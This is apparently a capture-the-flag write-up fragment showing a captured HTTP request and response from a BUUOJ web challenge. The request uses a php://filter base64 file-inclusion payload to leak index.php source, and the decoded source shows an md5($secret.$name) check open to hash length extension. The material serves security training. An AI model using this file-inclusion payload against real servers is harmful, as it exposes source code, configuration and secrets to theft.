 Raw Params Headers Hex
GET /flflflflag.php?file=php://filter/convert.base64-encode/resource=index.php HTTP/1.1
Host: b432da54-714c-46a4-aa62-1b52953d99f1.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: Hash=fa25e54758d5d5c1927781a6ede89f8a
Upgrade-Insecure-Requests: 1
<?php
include 'config.php';
@$name=$_GET['name'];
@$pass=$_GET['pass'];
if(md5($secret.$name)===$pass){
echo '<script language="javascript" type="text/javascript">
window.location.href="flflflflag.php";
</script>
';
}else{
setcookie("Hash",md5($secret.$name),time()+3600000);
echo "username/password error";
}
?>
<html>
<!--md5($secret.$name)===$pass -->
</html>
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 03 Jul 2020 08:07:17 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 745
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.0.33
<html>
<head>
<script language="javascript" type="text/javascript">
window.location.href="404.html";
</script>
<title>this_is_not_fl4g_and_出题人_wants_girlfriend</title>
</head>
<>
<body>
PD9waHAKaW5jbHVkZSAnY29uZmlnLnBocCc7CkAkbmFtZT0kX0dFVFsnbmFtZSddOwpAJHBhc3M9JF9HRVR
bJ3Bhc3MnXTsKaWYobWQ1KCRzZWNyZXQuJG5hbWUpPT09JHBhc3MpewoJZWNobyAnPHNjcmlwdCBsYW5
ndWFnZT0iamF2YXNjcmlwdCIgdHlwZT0idGV4dC9qYXZhc2NyaXB0Ij4KICAgICAgICAgICB3aW5kb3cubG9jYXR
pb24uaHJlZj0iZmxmbGZsZmxhZy5waHAiOwoJPC9zY3JpcHQ+Cic7Cn1lbHNlewoJc2V0Y29va2llKCJIYXNoIixtZ
DUoJHNlY3JldC4kbmFtZSksdGltZSgpKzM2MDAwMDApOwoJZWNobyAidXNlcm5hbWUvcGFzc3dvcmQgZXJy
b3IiOwp9Cj8+CjxodG1sPgo8IS0tbWQ1KCRzZWNyZXQuJG5hbWUpPT09JHBhc3MgLS0+CjwvaHRtbD4Kinclud
e($_GET["file"])</body>
</html>